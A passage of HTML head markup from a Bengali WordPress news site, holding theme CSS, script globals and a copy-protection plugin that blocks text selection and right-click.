var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1762430145' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-four-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=1762430145' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1762430145' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1762430145' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1762430145' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1762430145' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.bikrampurkhobor.com/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-includes/js/jquery/jquery.js?ver=3.7.0' id='jquery-core-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/jquery/jquery-migrate.js?ver=1762430145' id='jquery-migrate-js' defer></script>
<link rel="https://api.w.org/" href="https://www.bikrampurkhobor.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bikrampurkhobor.com/wp-json/wp/v2/posts/18308" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bikrampurkhobor.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<link rel='shortlink' href='https://www.bikrampurkhobor.com/?p=18308' />
<link rel="alternate" type="application/json+oembed" href="https://www.bikrampurkhobor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25a2%25e0%25a6%25be%25e0%25a6%2595%25e0%25a6%25be-%25e0%25a6%25ac%25e0%25a6%25bf%25e0%25a6%25b6%25e0%25a7%258d%25e0%25a6%25ac%25e0%25a6%25ac%25e0%25a6%25bf%25e0%25a6%25a6%25e0%25a7%258d%25e0%25a6%25af%25e0%25a6%25be%25e0%25a6%25b2%25e0%25a6%25af%25e0%25a6%25bc-%25e0%25a6%25a6%25e0%25a6%25bf%25e0%25a6%25ac%25e0%25a6%25b8%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bikrampurkhobor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25a2%25e0%25a6%25be%25e0%25a6%2595%25e0%25a6%25be-%25e0%25a6%25ac%25e0%25a6%25bf%25e0%25a6%25b6%25e0%25a7%258d%25e0%25a6%25ac%25e0%25a6%25ac%25e0%25a6%25bf%25e0%25a6%25a6%25e0%25a7%258d%25e0%25a6%25af%25e0%25a6%25be%25e0%25a6%25b2%25e0%25a6%25af%25e0%25a6%25bc-%25e0%25a6%25a6%25e0%25a6%25bf%25e0%25a6%25ac%25e0%25a6%25b8%2F&#038;format=xml" />
<script type="rocketlazyloadscript" id="wpcp_disable_selection" data-rocket-type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script type="rocketlazyloadscript" id="wpcp_disable_Right_Click" data-rocket-type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script type="rocketlazyloadscript" id="wpcp_css_disable_selection" data-rocket-type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_globals = {"wpRestNonce":"b26b41e93f","wpRestUrl":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.bikrampurkhobor.com\/wp-admin\/","wpRestNonce":"b26b41e93f","wpRestUrl":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script type="rocketlazyloadscript">
        window.tdaGlobal = {"adminUrl":"https:\/\/www.bikrampurkhobor.com\/wp-admin\/","wpRestNonce":"b26b41e93f","wpRestUrl":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":18308};
    </script>
    
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.bikrampurkhobor.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/www.bikrampurkhobor.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u09a6\u09af\u09bc\u09be \u0995\u09b0\u09c7 \u0985\u09aa\u09c7\u0995\u09cd\u09b7\u09be \u0995\u09b0\u09c1\u09a8 ...";
var td_email_user_pass_incorrect="\u09ac\u09cd\u09af\u09ac\u09b9\u09be\u09b0\u0995\u09be\u09b0\u09c0\u09b0 \u09a8\u09be\u09ae \u09ac\u09be \u09aa\u09be\u09b8\u0993\u09af\u09bc\u09be\u09b0\u09cd\u09a1 \u09ad\u09c1\u09b2 \u09b9\u09df\u09c7\u099b\u09c7 !";
var td_email_user_incorrect="\u09ac\u09cd\u09af\u09ac\u09b9\u09be\u09b0\u0995\u09be\u09b0\u09c0\u09b0 \u09a8\u09be\u09ae \u0985\u09a5\u09ac\u09be \u0987\u09ae\u09c7\u0987\u09b2 \u09ad\u09c1\u09b2 \u09b9\u09df\u09c7\u099b\u09c7 !";
var td_email_incorrect="\u0987\u09ae\u09c7\u09b2 \u09ad\u09c1\u09b2 \u09b9\u09df\u09c7\u099b\u09c7!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u09aa\u09c2\u09b0\u09cd\u09ac\u09ac\u09b0\u09cd\u09a4\u09c0 (\u09ac\u09be\u09ae \u09a4\u09c0\u09b0)";
var td_magnific_popup_translation_tNext="\u09aa\u09b0\u09c7\u09b0 (\u09a1\u09be\u09a8 \u09a4\u09c0\u09b0)";
var td_magnific_popup_translation_tCounter="%total% \u098f\u09b0 %curr%";
var td_magnific_popup_translation_ajax_tError="%url% \u09a5\u09c7\u0995\u09c7 \u0995\u09a8\u09cd\u099f\u09c7\u09a8\u09cd\u099f \u09b2\u09cb\u09a1 \u0995\u09b0\u09be \u09af\u09be\u09af\u09bc\u09a8\u09bf\u0964";
var td_magnific_popup_translation_image_tError="\u0987\u09ae\u09c7\u099c #%curr% \u09b2\u09cb\u09a1 \u0995\u09b0\u09be \u09af\u09be\u09af\u09bc\u09a8\u09bf\u0964";
var tdBlockNonce="3502d88c17";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:"Hind Siliguri";
	
    }



    
    body, p {
    	font-family:"Hind Siliguri";
	
    }




    
    .white-popup-block:before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:"Hind Siliguri";
	
	}
                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/nababi-300x170.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-date .entry-date {
        font-family:"Hind Siliguri";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Hind Siliguri";
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Hind Siliguri";
	font-size:12px;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Hind Siliguri";
	font-size:12px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Hind Siliguri";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"Hind Siliguri";
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Hind Siliguri";
	
    }


    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Hind Siliguri";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content li {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h1 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h2 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h3 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h4 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h5 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h6 {
        font-family:"Hind Siliguri";
	
    }
    
    
    
	.footer-text-wrap {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Hind Siliguri";
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Hind Siliguri";
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:"Hind Siliguri";
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
